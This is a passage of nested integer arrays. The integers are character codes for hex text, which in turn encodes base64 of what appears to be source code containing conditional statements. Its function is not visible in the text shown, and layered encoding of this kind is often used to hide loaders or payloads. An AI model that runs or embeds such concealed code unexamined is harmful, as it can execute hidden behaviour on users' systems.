4,100,54,99,51,48,54,53,53,51,54,55,55,48,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,50,55,48,53,97,54,57,52,49,54,102,52,57,53,55,54,99,55,97,53,53,52,55,52,54,54,101,53,97,53,54,52,97,54,99,53,57,53,55,53,50,51,53,52,98,53,51],[52,50,55,57,53,97,53,56,53,50,51,49,54,51,54,100,51,52,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,52,56,52,97],[51,53,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,53,56,52,50,54,98],[53,57,53,56,53,50,54,99,53,49,53,56,52,50,55,48,53,53,51,51,53,50,54,56,54,52,52,56,53,54,55,97,52,98,52,51,54,52,52,55,53,97,53,56,53,50,54,97,54,49],[52,55,54,99,55,53,53,97,55,57,51,52,55,53,52,99,54,57,54,51,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50,51,53,55,97,54,52,52,51,52,50,54,97,54,50,51,50,51,53,51,48,54,51,54,100,51,57,55,51,54,50,52,55,53,54],[55,57,52,57,52,52,51,48,54,55,54,50,54,100,53,54,51,51,52,57,52,53,52,54,54,57,54,50,51,51,52,97,51,48,53,49,51,50,51,57,55,53,54,52,52,56,52,97,55,54],[54,50,52,55,55,56,54,99,54,51,54,57,54,55,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,50,54,97,54,50,51,50,51,53,55,97,54,52,52,51,52,50,51,48,54,49,53,55,51,49,54,99,54,50,51,51,53,54,51,48,52,57,52,52,51,48,54,55,54,51,51,50],[53,54,51,48,53,54,52,55,54,99,55,52,53,97,53,55,51,57,51,49,54,52,52,51,54,55,54,102,52,98,53,51,52,49,51,57,53,48,54,57,52,50,54,97,54,50,51,50,51,53],[51,48,54,51,54,100,51,57,55,51,54,50,52,55,53,54,55,57,52,99,54,100,52,54,54,57,54,50,51,51,52,97,51,48,52,98,52,51,54,98,55,51,52,57,52,52,54,55,55,55],[52,100,52,52,52,49,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,50],[51,50,51,53,55,97,54,52,52,51,52,50,55,57,53,97,53,56,52,101,55,55,54,50,51,50,51,53,55,97,53,97,53,51,52,49,51,57,52,57,52,55,52,54,51,51,53,57,53,55],[54,99,51,48,52,57,52,55,53,97,54,99,54,52,52,55,52,101,54,102,52,98,52,55,52,50,54,102,54,52,52,56,53,50,55,55,54,51,55,97,54,102,55,54,52,99,51,50,52,54],[55,55,54,49,53,51,51,53,55,51,53,57,53,55,51,53,51,53,53,57,53,56,52,97,54,98,52,99,54,101,52,97,54,99,54,51,51,51,53,49,55,54,54,52,54,97,52,53,55,54],[54,52,53,56,52,101,54,99,54,51,54,101,52,100,55,54,52,97,52,56,55,52,53,54,53,53,51,48,53,54,53,51,53,56,51,48,54,99,52,53,54,54,53,55,52,49,55,51,52,57],[52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55],[51,49,54,99,54,52,52,55,54,56,55,54,53,97,52,52,54,102,54,55,52,97,51,48,54,52,52,54,53,54,52,51,54,51,55,51,52,51,54,57,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,102,53,97,53,55,52,54,54,98,53,97,53,56,52,97,55,97],[52,102,54,57,52,50,51,55,52,57,52,51,54,52,52,50,53,57,51,50,52,101,54,99,54,51,52,56,53,49,54,101,52,102,54,57,52,49,54,101,53,57,53,56,52,50,55,55,54,50],[52,55,54,99,54,97,53,57,53,56,53,50,55,48,54,50,51,50,51,52,55,54,54,49,54,101,52,101,55,54,54,50,54,57,54,51,55,51,52,57,52,51,54,52,52,52,53,57,53,55],[52,101,54,102,53,97,53,51,51,49,52,52,54,50,51,50,51,53,51,48,54,51,54,100,51,57,55,51,52,97,55,97,54,102,54,55,52,97,51,50,51,53,55,54,52,99,53,55,52,101],[54,56,53,57,51,50,54,56,54,99,52,97,55,57,52,50,51,57,52,99,52,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,51,51,50,54,99,54,101,54,50,54,100,52,54,55,51,52,102,54,57,52,50,54,97,54,50,51,50,51,53,51,48,54,51],[54,100,51,57,55,51,54,50,52,55,53,54,55,57,52,99,54,101,52,101,55,48,53,97,51,50,51,53,54,56,54,50,52,51,55,55,52,98,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,101,54,56,53,57,51,50,54,56,54,99,52,102,54,57,52,49],[54,101,54,50,54,100,51,56,55,52,54,51,51,51,53,50,55,54,54,51,54,100,53,53,54,101,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,56,51,48,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,50,54,97,54,50,52,55,53,54,54,56,54,51,54,99,53,50,55,48,54,50,53,55,53,54,55,54,54,52,53,56,53,49,54,102,54,52,52,55,54,99,55,52,53,97,53,55],[51,57,51,49,54,52,52,51,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,54,99],[54,100,52,57,52,51,54,55,54,56,54,51,54,100,53,54,55,97,54,51,52,55,51,57,55,53,54,51,51,50,53,53,55,53,54,50,51,50,55,51,55,48,52,57,52,56,53,50,54,102],[54,51,54,100,51,57,51,51,52,57,52,55,51,53,54,99,54,52,55,57,52,50,52,54,54,51,54,101,52,97,55,54,54,51,54,57,54,56,54,55,53,51,52,54,53,50,53,53,53,53],[52,51,52,49,54,98,54,53,51,51,52,97,54,99,54,51,51,51,52,50,55,54,54,50,54,101,52,101,54,99,52,99,54,101,52,101,51,48,53,57,53,56,53,50,51,49,54,51,51,51],[51,49,54,55,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,51,50,51,57],[55,53,54,51,51,51,53,49,54,55,53,97,52,55,52,54,51,48,53,57,53,51,52,49,51,57,52,57,52,55,52,54,51,51,53,57,53,55,54,99,51,48,52,57,52,56,52,97,54,99],[54,51,51,51,52,50,55,54,54,50,54,101,52,101,54,99,52,99,54,100,55,48,55,97,54,50,51,50,51,52,54,102,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,49,53,55,53,57,54,55,52,98,52,55,53,50,54,56,54,52,52,55,52,53,55,53,54,51,51,51],[53,54,54,97,53,57,51,50,53,54,55,97,54,51,55,57,52,49,54,100,52,97,54,57,52,50,54,98,53,57,53,56,53,50,54,56,52,99,54,100,53,50,54,56,54,52,52,55,52,53],[55,48,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,56,53,54,55,55,53,97,52,55,52,54,51,48,53,97,53,53,53,50,55,48,54,51,51,50,52,101,55,54,54,51,54,100,53,50,52,53,54,49,53,56,52,101,55,55,54,50],[52,55,52,54,51,53,52,98,52,55,53,50,54,56,54,52,52,55,52,53,55,53,53,97,52,55,52,54,51,48,53,57,53,51,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,49,54,51,52,55,53,50,54,56,54,52,52,55,53,54],[52,50,54,51,52,55,54,99,53,52,54,52,52,55,52,54,51,48,54,52,53,56,52,100,54,102,52,97,51,48,52,101,55,54,54,50,54,100,51,53,54,99,53,57,51,51,53,50,54,99],[53,97,52,51,54,51,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,54,50,52,55,52,54,55,97,54,52,52,54,52,101,51,49,53,57,51,50,52,101,54,99,54,51,51,51,52,101,54,100,54,52,53,55,55,56,52,55,53,97,53,56],[53,50,54,97,54,49,52,51,52,49,51,57,52,57,52,53,53,50,54,56,54,52,52,55,53,53,55,53,54,50,54,100,51,57,51,51,52,98,52,51,54,98,51,55,52,51,54,57,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,57,53,97,53,56,53,50,55,57],[54,53,53,53,52,101,55,54,54,52,53,55,51,53,51,48,52,57,52,52,51,48,54,55,52,100,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,51,52,50,54,99,54,50,52,56,52,101,54,99,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,53,50,54,102,54,51,54,100,51,57,51,51,52,57,52,55,51,53],[54,99,54,52,55,57,52,50,52,54,54,51,54,101,52,97,55,54,54,51,54,57,54,55,54,101,53,49,53,54,52,50,52,97,52,57,52,55,53,97,54,56,54,49,53,55,55,56,54,99],[53,97,52,51,54,51,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,51],[54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,51,52,50,54,97,53,57,53,56,53,50,54,97,54,49,52,51,52,49,54,102,53,97,53,56],[52,97,55,57,54,50,51,51,52,57,55,48,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,53,57,51,50,51,57,55,53,54,51,51,50,51,57,55,51,53,97,53,51,51,53,54,99,54,51,54,101,52,97,55,54,54,51,54,57,54,55,54,101,53,50,52,55,54,99,55,97],[53,57,51,50,51,57,55,57,53,97,52,51,52,50,52,50,53,53,52,53,54,98,54,55,53,97,53,56,52,97,55,57,54,50,51,51,52,57,51,54,52,97,55,57,55,55,54,55,53,97],[53,56,52,97,55,57,54,50,51,51,52,57,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,50,55,57,53,97,53,56,53,50,55,57,54,53,53,53,52,101,55,54,54,52,53,55,51,53,51,48,52,98,55,57,55,51,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,54,99,54,100,52,57,52,51,54,56,54,99,54,51,54,101,52,97,55,54,54,51,54,57,51,53,55,53],[53,57,53,55,51,49,54,99,52,57,52,52,51,48,51,57,53,48,53,51,52,49,54,101,53,49,53,55,52,97,55,54,54,51,54,101,53,50,52,54,54,51,54,101,52,97,55,54,54,51],[54,57,54,51,55,48,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,56,53,54,55,55,53,97,52,55,52,54,51,48,53,97,53,53,52,54,55,55,54,49,53,54,52,101,51,48,53,57,53,56,53,50,51,49,54,51,55,57,54,55],[54,101,53,54,52,55,54,99,55,52,53,97,53,55,51,57,51,49,54,52,52,51,54,51,55,51,52,57,52,56,53,50,55,57,54,52,53,55,53,53,55,48,52,102,55,55,54,102,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,57,52,55,53,54,55,51,54,51,51,50,53,53,54,55,54,49],[53,55,53,57,54,55,52,98,52,55,53,54,55,57,54,51,54,100,51,57,55,57,52,99,54,100,51,49,54,99,54,51,51,51,52,101,54,56,53,97,51,50,53,53,55,53,54,49,53,55],[51,53,54,97,54,50,52,56,53,54,54,98,53,97,53,56,52,100,54,102,52,97,51,48,54,56,53,53,53,54,52,54,52,49,54,101,52,98,53,51,54,98,54,55,54,53,55,55,54,102],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,53,56,52,50,54,98],[53,57,53,56,53,50,54,99,53,49,53,56,52,50,55,48,53,53,51,51,53,50,54,56,54,52,52,56,53,54,55,97,52,98,52,55,52,50,52,54,54,51,54,101,52,97,55,54,54,51],[54,57,52,49,54,98,54,53,51,50,53,54,55,57,54,51,54,100,51,57,55,57,52,99,54,100,51,49,54,99,54,51,51,51,52,101,54,56,53,97,51,50,53,54,51,57,53,57,52,51],[55,55,54,55,54,52,52,56,52,97,51,49,53,97,53,51,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,56,51,48,54,55,53,97,53,55,55,56,55,97,53,97,53,51,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,49,54,51,52,55,53,50,54,56,54,52,52,55,53,54,52,50,54,51,52,55,54,99,53,52,54,52],[52,55,52,54,51,48,54,52,53,56,52,100,54,102,52,97,51,48,51,53,54,99,54,52,52,56,54,52,55,54,54,51,54,100,55,51,54,55,53,50,53,56,52,97,55,57,54,50,51,51],[52,57,54,101,52,99,52,51,52,50,51,48,54,51,54,101,53,54,54,99,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,48],[53,97,54,57,52,49,54,102,54,51,54,100,53,54,51,48,54,51,54,101,54,99,52,52,54,50,51,51,53,54,55,53,54,52,52,51,52,49,51,56,52,57,52,53,51,49,52,50,53,55],[52,54,51,57,53,51,53,50,53,54,53,50,53,51,53,51,53,53,53,54,53,52,52,98,53,51,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50,51,53,55,97,54,52,52,51,52,50,55,57,53,97,53,56,53,50],[55,57,54,53,53,53,53,50,54,99,54,50,52,55,52,54,51,53,52,57,52,52,51,48,54,55,53,52,53,55,52,54,51,48,54,49,52,51,51,53,55,52,54,49,53,55,51,52,54,102],[52,100,53,52,52,49,55,55,52,100,52,51,52,49,55,49,52,57,52,52,52,57,54,55,52,98,54,57,54,102,54,55,54,51,54,100,53,54,51,48,54,51,54,101,54,99,52,52,54,50],[51,51,53,54,55,53,54,52,52,51,55,55,54,55,52,100,55,97,52,49,55,55,52,100,52,52,52,49,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,51,51,50,53,54,51,48,53,54,52,55,54,99,55,52,53,97,53,55,51,57],[51,49,54,52,52,51,54,56,54,100,53,97,53,56,53,50,54,97,54,49,52,53,53,50,55,48,54,51,51,50,52,101,55,54,54,51,54,100,53,50,52,50,53,57,51,51,53,50,55,48],[54,52,54,100,54,99,51,48,54,53,53,51,55,55,54,55,54,51,54,100,53,54,51,48,54,51,54,101,54,99,52,53,53,97,53,55,55,56,54,56,54,53,53,51,54,98,51,55,52,51],[54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,49,54,51,52,55],[53,50,54,56,54,52,52,55,53,54,52,50,54,51,52,55,54,99,53,52,54,52,52,55,52,54,51,48,54,52,53,56,52,100,54,102,53,57,52,54,52,97,54,99,54,52,52,56,52,97],[51,53,52,57,52,55,54,99,55,53,52,57,52,51,53,50,51,55,53,52,53,55,52,54,51,48,54,49,52,51,51,53,54,97,53,97,53,55,54,99,55,51,52,98,52,56,52,97,54,99],[54,52,52,56,52,97,51,53,53,50,52,55,53,54,55,51,53,57,53,56,54,98,55,54,52,100,53,52,52,49,55,55,52,100,52,51,54,99,51,57,54,51,51,50,52,49,55,51,52,57],[52,56,53,50,55,57,54,52,53,55,53,53,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,50,51,57,52,57,52,55,53,54,55,51,54,51,51,50,53,53,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,51,51,50,54,56,55,54,54,52,51,48,53,54,55,57,54,51,54,100,51,57,55,57,52,98,52,51,54,98,51,55],[52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,49,54,51],[52,55,53,50,54,56,54,52,52,55,53,54,52,50,54,51,52,55,54,99,53,52,54,52,52,55,52,54,51,48,54,52,53,56,52,100,54,102,52,97,51,48,53,97,54,56,54,49,53,55],[55,56,54,99,53,97,52,51,54,51,55,51,52,57,52,56,53,50,55,57,54,52,53,55,53,53,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,54,55],[52,57,52,51,52,49,54,55,54,54,53,49,54,102,52,98,52,57,52,51,52,49,54,55,52,57,52,55,53,97,51,49,54,50,54,100,52,101,51,48,54,49,53,55,51,57,55,53,52,57],[52,56,53,54,55,55,53,97,52,55,52,54,51,48,53,97,53,53,53,50,55,48,54,51,51,50,52,101,55,54,54,51,54,100,53,50,52,53,54,49,53,56,52,101,55,55,54,50,52,55],[52,54,51,53,52,98,52,56,53,54,55,97,53,97,53,56,52,97,52,53,53,57,53,56,53,50,54,56,52,98,53,51,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,53,57,51,50,51,57,55,53,54,51,51,51,53,49,54,55,53,57,53,56,53,97,54,56,54,52,52,55,52,54,55,57,52,57,52,52,51,48,54,55],[53,97,52,55,51,57,54,97,54,52,53,55,51,49,54,99,54,50,54,101,53,49,55,53,53,97,51,50,53,54,51,48,53,50,53,55,55,56,54,99,54,50,53,55,53,54,55,53,54,52],[52,53,52,97,51,53,53,51,53,55,53,49,54,102,52,97,51,50,52,54,51,50,53,57,53,56,53,50,54,56,54,51,54,57,51,49,55,48,54,50,53,55,54,51,54,101,52,98,53,52],[55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,48,53,97,54,57,52,49,54,102,53,57,53,56,53,97,54,56,54,52,52,55,52,54],[55,57,52,57,52,51,53,57,54,100,52,57,52,56,53,54,55,97,53,97,53,56,52,97,52,53,53,57,53,56,53,50,54,56,52,99,54,100,53,50,55,48,54,51,51,50,52,101,55,54],[54,51,54,100,53,50,54,54,54,52,53,56,52,101,54,99,54,51,54,57,54,98,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,50,54,56,54,52,54,100,52,54,51,48,53,57,53,56,52,57,55,53,54,51,51,51,52,97,54,97,52,57,52,52,51,48,54,55,54,52,53,56],[52,101,54,99,54,51,54,98,53,50,54,56,54,52,52,55,52,53,55,53,53,97,52,55,54,99,55,97,53,57,51,50,51,57,55,57,53,97,52,54,51,57,51,49,54,51,51,50,53,54],[55,57,52,99,54,100,52,54,51,50,53,57,53,56,53,50,54,56,54,51,54,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,48,55,57,52,50,54,55,54,49,52,56,53,50,51,48,54,51,52,56,52,100,51,54,52,99,55,57,51,57,54,97,53,97],[52,55,51,52,55,53,53,97,52,55,54,99,55,97,53,57,51,50,51,57,55,57,53,97,52,55,52,54,55,55,54,51,52,51,51,53,54,97,54,50,51,50,51,48,55,54,53,57,53,56],[53,97,54,56,54,52,52,55,52,54,55,57,54,51,55,57,51,56,54,98,54,53,51,51,53,54,55,97,53,97,53,56,52,97,52,53,53,57,53,56,53,50,54,56,52,99,54,100,53,50],[55,48,54,51,51,50,52,101,55,54,54,51,54,100,53,50,54,54,54,52,53,56,52,101,54,99,54,51,54,57,51,53,55,48,53,97,52,56,51,48,55,54,52,97,52,56,55,52,51,49],[54,51,51,50,53,54,55,57,53,50,52,55,52,54,51,48,53,57,53,51,51,53,54,98,54,49,53,56,52,101,54,97,54,50,51,51,52,97,54,98,53,56,51,51,53,54,55,97,53,97],[53,56,52,57,55,53,53,57,53,56,53,97,54,56,54,52,52,55,52,54,55,57,54,54,53,51,51,52,54,98,54,53,51,51,53,54,55,97,53,97,53,56,52,97,52,53,53,57,53,56],[53,50,54,56,52,99,54,100,53,50,55,48,54,51,51,50,52,101,55,54,54,51,54,100,53,50,54,54,54,52,53,56,52,101,54,99,54,51,54,57,51,53,54,56,54,52,54,100,52,54],[51,48,53,57,53,56,52,57,55,53,54,51,51,51,53,50,54,56,54,51,54,101,53,50,55,97,53,54,51,50,54,99,51,48,54,49,52,51,54,55,54,101,53,57,53,54,51,56,54,101],[52,98,53,51,52,49,50,102,52,57,52,51,54,52,54,101,54,49,53,55,53,57,54,101,52,57,52,52,54,102,54,55,52,97,51,51,52,50,55,53,53,97,55,57,54,52,51,57,53,48],[51,51,52,101,55,48,54,53,54,100,53,53,51,57,52,100,53,52,52,57,51,52,53,57,52,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,102,54,57,52,50,54,55,54,49,52,56,53,50,51,48,54,51,52,56,52,100,51,54,52,99,55,57,51,57],[54,97,53,97,52,55,51,52,55,53,53,97,52,55,54,99,55,97,53,57,51,50,51,57,55,57,53,97,52,55,52,54,55,55,54,51,52,51,51,53,54,97,54,50,51,50,51,48,55,54],[53,97,53,55,51,49,54,57,53,97,53,55,53,49,55,54,53,57,53,56,53,97,54,56,54,52,52,55,52,54,55,57,54,51,55,57,51,56,54,98,54,53,51,51,53,54,55,97,53,97],[53,56,52,97,52,53,53,57,53,56,53,50,54,56,52,99,54,100,53,50,55,48,54,51,51,50,52,101,55,54,54,51,54,100,53,50,54,54,54,52,53,56,52,101,54,99,54,51,54,57],[51,53,54,98,54,49,53,56,52,101,54,97,54,51,54,100,54,99,55,52,54,49,53,55,51,53,54,56,54,52,52,55,51,57,55,57,52,57,52,52,51,48,51,57,53,48,53,51,52,49],[54,101,52,100,52,51,54,51,54,55,53,48,55,57,52,49,54,102,54,51,52,55,52,54,55,57,54,51,51,50,53,54,52,97,54,50,54,101,53,49,54,102,54,52,53,56,52,101,54,99],[54,51,54,98,53,50,54,56,54,52,52,55,52,53,55,53,53,97,52,55,54,99,55,97,53,57,51,50,51,57,55,57,53,97,52,54,51,57,51,49,54,51,51,50,53,54,55,57,52,99],[54,100,54,99,54,98,52,98,53,51,52,49,50,98,53,48,54,57,52,49,55,57,52,100,54,57,54,98,54,55,52,97,53,51,52,49,51,50,52,57,52,52,54,102,54,55,54,52,53,56],[52,101,54,99,54,51,54,98,53,50,54,56,54,52,52,55,52,53,55,53,53,97,52,55,54,99,55,97,53,57,51,50,51,57,55,57,53,97,52,54,51,57,51,49,54,51,51,50,53,54],[55,57,52,99,54,100,53,50,55,48,54,51,51,50,52,101,55,57,54,49,53,55,51,49,55,48,54,50,54,100,52,54,51,48,54,50,51,51,52,57,54,55,52,97,53,51,52,49,51,49],[54,54,53,51,51,53,55,55,54,50,54,100,54,52,54,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,50,54,56,54,52,54,100,52,54,51,48,53,57,53,56,52,57,55,53,54,50,51,50,51,53,54,99,54,51,54,101,52,97,55,54,54,51,54,57,52,49,51,57,52,57,52,51],[54,55,55,48,52,57,52,52,51,48,50,98,52,57,52,55,52,54,51,50,53,57,53,56,53,50,54,56,54,51,54,57,51,53,55,97,54,51,54,100,52,100,54,55,53,48,53,51,52,50],[54,55,54,49,52,56,53,50,51,48,54,51,52,56,52,100,51,54,52,99,55,57,51,57,54,97,53,97,52,55,51,52,55,53,53,97,52,55,54,99,55,97,53,57,51,50,51,57,55,57],[53,97,52,55,52,54,55,55,54,51,52,51,51,53,54,97,54,50,51,50,51,48,55,54,53,97,53,55,51,49,54,57,53,97,53,55,53,49,55,54,53,57,53,56,53,97,54,56,54,52],[52,55,52,54,55,57,54,51,55,57,51,56,54,98,54,53,51,51,53,54,55,97,53,97,53,56,52,97,52,53,53,57,53,56,53,50,54,56,52,99,54,100,53,50,55,48,54,51,51,50],[52,101,55,54,54,51,54,100,53,50,54,54,54,52,53,56,52,101,54,99,54,51,54,57,51,53,54,98,54,49,53,56,52,101,54,97,54,51,54,100,54,99,55,52,54,49,53,55,51,53],[54,56,54,52,52,55,51,57,55,57,52,57,52,52,51,48,51,57,53,48,53,51,52,49,54,101,52,100,52,51,54,51,54,55,53,48,55,57,52,49,54,102,54,51,52,55,52,54,55,57],[54,51,51,50,53,54,52,97,54,50,54,101,53,49,54,102,54,52,53,56,52,101,54,99,54,51,54,98,53,50,54,56,54,52,52,55,52,53,55,53,53,97,52,55,54,99,55,97,53,57],[51,50,51,57,55,57,53,97,52,54,51,57,51,49,54,51,51,50,53,54,55,57,52,99,54,100,54,99,54,98,52,98,53,51,52,49,50,98,53,48,54,57,52,49,55,57,52,100,54,57],[54,98,54,55,52,97,53,51,52,49,51,50,52,57,52,52,54,102,54,55,54,52,53,56,52,101,54,99,54,51,54,98,53,50,54,56,54,52,52,55,52,53,55,53,53,97,52,55,54,99],[55,97,53,57,51,50,51,57,55,57,53,97,52,54,51,57,51,49,54,51,51,50,53,54,55,57,52,99,54,100,53,50,55,48,54,51,51,50,52,101,55,57,54,49,53,55,51,49,55,48],[54,50,54,100,52,54,51,48,54,50,51,51,52,57,54,55,52,97,53,51,52,49,51,49,54,54,53,51,51,53,55,55,54,50,54,100,54,52,54,55,52,102,55,55,54,102,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,98,54,50,51,50],[52,101,51,49,54,50,53,55,53,54,55,53,54,52,52,51,51,53,54,101,53,97,53,56,53,50,52,54,54,50,52,55,53,54,55,52,53,97,53,55,51,53,51,48,53,49,54,101,54,99],[52,97,53,97,52,51,54,55,54,101,54,52,53,56,52,101,54,99,54,51,54,100,51,53,54,56,54,50,53,55,53,53,54,101,52,98,53,51,51,53,51,48,53,97,53,56,54,56,51,48],[53,49,51,50,51,57,55,53,54,52,52,55,53,54,55,53,54,52,52,51,52,49,51,57,52,57,52,56,53,54,55,97,53,97,53,56,52,97,52,53,53,57,53,56,53,50,54,56,52,99],[54,100,53,50,55,48,54,51,51,50,52,101,55,54,54,51,54,100,53,50,54,54,54,52,53,56,52,101,54,99,54,51,54,57,51,53,54,101,54,50,52,55,51,57,54,57,53,57,53,55],[55,56,54,54,54,50,54,100,52,54,55,52,53,97,53,51,52,50,51,56,54,54,52,51,52,50,51,49,54,51,51,50,53,54,55,57,53,50,52,55,52,54,51,48,53,57,53,51,51,53],[54,98,54,49,53,56,52,101,54,97,54,50,51,51,52,97,54,98,53,56,51,51,53,54,55,97,53,97,53,56,52,57,55,53,53,97,52,55,54,99,55,97,54,51,52,55,55,56,54,56],[54,53,53,54,51,57,55,53,53,57,53,55,51,49,54,99,52,57,52,56,55,56,51,56,52,57,52,56,53,54,55,97,53,97,53,56,